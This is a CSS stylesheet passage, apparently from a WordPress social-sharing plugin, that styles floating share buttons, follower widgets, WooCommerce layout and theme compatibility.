  -webkit-animation-name: ssb_slide_fade_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_fade_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
@-webkit-keyframes ssb_slide_fade_in {
    from {opacity: 0;}
    to {opacity: 1;}
}

/* Standard syntax */
@keyframes ssb_slide_fade_in {
    from {opacity: 0;}
    to {opacity: 1;}
}
div[class*="simplesocialbuttons-float"] button:nth-child(2){
-webkit-animation-delay: 0.2s;
        animation-delay: 0.2s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(3){
-webkit-animation-delay: 0.4s;
        animation-delay: 0.4s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(4){
-webkit-animation-delay: 0.6s;
        animation-delay: 0.6s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(5){
-webkit-animation-delay: 0.8s;
        animation-delay: 0.8s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(6){
-webkit-animation-delay: 1s;
        animation-delay: 1s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(7){
-webkit-animation-delay: 1.2s;
        animation-delay: 1.2s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(8){
-webkit-animation-delay: 1.4s;
        animation-delay: 1.4s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(9){
-webkit-animation-delay: 1.6s;
        animation-delay: 1.6s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(10){
-webkit-animation-delay: 1.8s;
        animation-delay: 1.8s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(11){
-webkit-animation-delay: 2s;
        animation-delay: 2s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(12){
-webkit-animation-delay: 2.2s;
        animation-delay: 2.2s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(13){
-webkit-animation-delay: 2.4s;
        animation-delay: 2.4s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(14){
-webkit-animation-delay: 2.6s;
        animation-delay: 2.6s;
}
div[class*="simplesocialbuttons-float"] button:nth-child(15){
-webkit-animation-delay: 2.8s;
        animation-delay: 2.8s;
}
/* SSB floating issued fixed in woocommerce */
div[class*="simplesocialbuttons-float"],
body.woocommerce div[class*="simplesocialbuttons-float"]{
  position: fixed;
  width: 36px;
  z-index: 1000;
  text-align: center;
  z-index: 9999;
}

div.simplesocialbuttons.simplesocialbuttons-align-centered{
  text-align: center;
}
div.simplesocialbuttons.simplesocialbuttons-align-left{
  text-align: left;
}
div.simplesocialbuttons.simplesocialbuttons-align-right{
  text-align: right;
}
div.simplesocialbuttons.simplesocialbuttons-float-left-top{
  top: 100px;
  left: 0;
  margin: 0;
}
div.simplesocialbuttons.simplesocialbuttons-float-right-top{
  top: 100px;
  right: 0;
  margin: 0;
}
div.simplesocialbuttons.simplesocialbuttons-float-left-center{
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
}
div.simplesocialbuttons.simplesocialbuttons-float-right-center{
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  text-align: right;
}

div.simplesocialbuttons-float-left-post{
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: -52px;
  -webkit-transition:all 0.3s ease-in-out;
  transition:all 0.3s ease-in-out;
}
.simplesocialbuttons-float-left-post.float-in{
  opacity: 1;
}
div.simplesocialbuttons-float-right-post{
  position: fixed;
  top: 70px;
  opacity: 0;
  margin-right: -70px;
  -webkit-transition:all 0.3s ease-in-out;
  transition:all 0.3s ease-in-out;
}
.simplesocialbuttons-float-right-post.float-in{
  opacity: 1;
}
.ssb_counter{
  padding: 0 2px;
}
.simplesocialbuttons.simplesocial-simple-round.simplesocialbuttons-float-left-post.ssb_counter-activate .ssb_counter{
  min-width: 15px;
  height: 15px;
  color: #fff;
  top: -10px;
  border: 1px solid #fff;
  border-radius: 0;
  font-size: 8px;
  line-height: 14px;
  right: -10px;
  color: #000;
}
.simplesocialbuttons.simplesocial-simple-round.simplesocialbuttons-float-right-post.ssb_counter-activate .ssb_counter{
  min-width: 15px;
  height: 15px;
  color: #fff;
  top: -10px;
  border: 1px solid #fff;
  border-radius: 0;
  font-size: 8px;
  line-height: 14px;
  right: -10px;
  color: #000;
}
div[class*="simplesocialbuttons-float-left-post"] button .ssb_counter{
  top: -8px;
  right: -8px;
}
.float-lefted-sidebar{
  left: 0;
}

.ssb_sidebar_heading_text{
	margin: 5px;
}

/*----Hide sidebar-----*/

.ssb-hide-floating-bar {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  line-height: 22px;
  border-radius: 13px;
  vertical-align: middle;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
  opacity: 0;
  fill: #232323;
  -webkit-transition: opacity .25s,fill .15s,background .15s,-webkit-transform .15s;
  transition: opacity .25s,fill .15s,background .15s,transform .15s,-webkit-transform .15s;
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
  margin-top: 6px;
  position: relative;
  left: 50%;
  margin-left: -13px;
}
.simplesocialbuttons-float-right-center .ssb-hide-floating-bar{
  clear: both;
}
.simplesocialbuttons-float-left-center:hover .ssb-hide-floating-bar,
.simplesocialbuttons-float-right-center:hover .ssb-hide-floating-bar{
  opacity: .6;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.ssb-hide-floating-bar:hover{
  background-color: rgba(0,0,0,.4);
  fill: #fff;
  opacity: 1;
}
@media only screen and (max-width: 1024px) {
    .ssb-hide-floating-bar{
      background-color: rgba(0,0,0,.4);
      fill: #fff;
      opacity: 1;
	  left: 28px !important;
	  transform: translateX(-10px) !important;
	  padding: 0 6px 0 4px !important;
    }
}

div[class*="simplesocialbuttons-float"] button,
div[class*="simplesocialbuttons-float"] .ssb-fb-like,
div[class*="simplesocialbuttons-float"] .ssb_total_counter{
  transition: all 0.2s linear;
}
.ssb-hide-float-buttons button,
.ssb-hide-float-buttons .ssb-fb-like,
.ssb-hide-float-buttons .ssb_total_counter{

  transform: translatex(-100%);
  opacity:0;
}
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons button,
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons .ssb-fb-like,
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons .ssb_total_counter{
  transform: translatex(100%);
}
.ssb-hide-float-buttons .ssb-hide-floating-bar{
  background-color: rgba(0,0,0,.4);
  fill: #fff;
  opacity: 1;
   -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.ssb-hide-floating-bar svg {
  transition: all 0.2s linear;
}
.ssb-hide-float-buttons .ssb-hide-floating-bar svg{
  transform: rotate(180deg);
  
}
.simplesocialbuttons-float-right-center .ssb-hide-floating-bar svg{
  transform: rotate(180deg);
}
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons .ssb-hide-floating-bar svg{
  transform: rotate(0deg);
  
}


/*=====  End of Code for floating share buttons  ======*/
.simplesocialbuttons-float-left-post.float-touched-sidebar{
  left: 52px !important;
}
.simplesocialbuttons-float-right-post.float-touched-sidebar{
  right: 52px !important;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-round  button[class*="-share"]:not(:hover):before{
  width: 0;
}
/* Change default fonts to 'Calibri' fonts */
.ssb_inline-share_heading{
	font-weight: 400;
  font-size: 24px;
  padding: 0 0 10px;
  margin: 0;
  display: block;
}
.ssb_inline-share_heading.left{
  text-align: left
}
.ssb_inline-share_heading.centered{
  text-align: center;
}
.ssb_inline-share_heading.right{
  text-align: right;
}
@media screen and (max-width: 768px) {
    .simplesocialbuttons-mobile-hidden{
      display: none !important;
    }
}
/*========================================
=            Code For widget             =
========================================*/

.ssb_followers a.ssb_button{
  border:0;
  cursor: pointer;
  display: inline-block;
  margin: 2.5px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-weight: normal;
  text-transform: capitalize !important;
  width: 100%;
  text-decoration: none !important;
}
.ssb_followers a.ssb_button:focus, .ssb_followers a.ssb_button:hover{
  outline: none;
  text-decoration: none !important;
}
.ssb_followers a.ssb_button.simplesocial-fb-follow:after{
  content: "\e900";
}
.ssb_followers a.ssb_button.simplesocial-twt-follow:after{
  content: "\e904";
}
.ssb_followers a.ssb_button.simplesocial-whatsapp-follow:after{
  content: "\e906";
}
.ssb_followers a.ssb_button.simplesocial-viber-follow:after{
  content: "\e666";
}
.ssb_followers a.ssb_button.simplesocial-reddit-follow:after{
  content: "\e903";
}
.ssb_followers a.ssb_button.simplesocial-linkedin-follow:after{
  content: "\e907";
}
.ssb_followers a.ssb_button.simplesocial-pinterest-follow:after{
  content: "\e902";
}
.ssb_followers a.ssb_button.simplesocial-yt-follow:after{
  content: "\e909";
}
.ssb_followers a.ssb_button.simplesocial-instagram-follow:after{
  content: "\e90a";
}
.ssb_followers a.ssb_button:after {
  font-family: 'ssb-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  left: 0;
  position: absolute;
  font-size: 17px;
  top: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 3px;
}
.ssb_followers a.ssb_button.simplesocial-viber-follow:after{
  content: "\e905";
  font-family: 'ssb-icon';
}
/*========================================
=            Code For Style 2            =
========================================*/


.ssb_followers.simplesocial-simple-round a.ssb_button {
  height: 38px;
  line-height: 30px;
  padding: 4px 30px 4px 48px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  position: relative;
  color: #fff;
  margin:5px 0;
  border-radius: 3px;
  /*width: 38px;*/
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 100%;
}
.ssb_followers.simplesocial-simple-round a.ssb_button:hover{
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
}
.ssb_followers.simplesocial-simple-round a.ssb_button:before {
  content: '';
  left: 0;
  position: absolute;
  font-size: 17px;
  top: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ssb_followers.simplesocial-simple-round a.ssb_button span{
  position: relative;
  z-index: 1;
}
.ssb_followers.simplesocial-simple-round a.ssb_button:hover:before{
  width: 100%;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow{
  background: #43609c;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow{
  background: #1da1f2;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow{
  background: #34AF23;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow{
  background: #59267c;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow{
  background: #ff4500;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow{
  background: #0077B5;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow{
  background: #C92228;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow{
  background: #bb0000;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow{
  background: #3897f0;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow:before {
  background: #790606;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow:before {
  background: #354e83;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow:before {
  background: #1889cf;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow:before {
  background: #3e115d;
}

.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow:before {
  background: #176e0b;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow:before {
  background: #ce3b04;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow:before {
  background: #044568;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow:before {
  background: #af040a;
}
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow:after,
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow:before {
  background: #1d75c7;
}
.ssb_followers.simplesocial-simple-round a.ssb_button span.widget_counter{
  position: absolute;
  right: 5px;
}

/*=====  End of Code For Style 2  ======*/
/*========================================
=            End  Code For widget         =
========================================*/


/*========================================
=            Code For Woocommerce            =
========================================*/
.woocommerce-product-details__short-description .simplesocialbuttons button {
    float: left;
}
.woocommerce-product-details__short-description .simplesocialbuttons::after {
    content: "";
    clear: both;
    display: table;
}
/*=====  End of Code For  Woocommerce  ======*/
/*========================================
=            End  Code For Woocommerce         =
========================================*/



/*========================================
=           compaitabilty code          =
========================================*/
/* twenty Ninteen */
.entry .entry-content >  .simplesocialbuttons > *:last-child, .entry .entry-summary >.simplesocialbuttons > * :last-child{
  	margin-bottom: 5px;
}
.entry .entry-content >  .simplesocialbuttons > *:first-child, .entry .entry-summary >.simplesocialbuttons > * :first-child{
    margin-top: 5px;
}
.simplesocialbuttons h2::before{
	display: none;
}
.simplesocialbuttons-flyin h2::before, .simplesocialbuttons-popup h2::before{
	display: none;
}

/* tweenty */

.ssb-twenty-twenty .simplesocialbuttons_inline {  
  margin-left: auto;
}
.ssb-twenty-twenty .simplesocial-simple-icons button.ssb_linkedin-icon .icon svg {
  display: inline-block;
}
/*========================================
=            End of compaitabilty code          =
========================================*/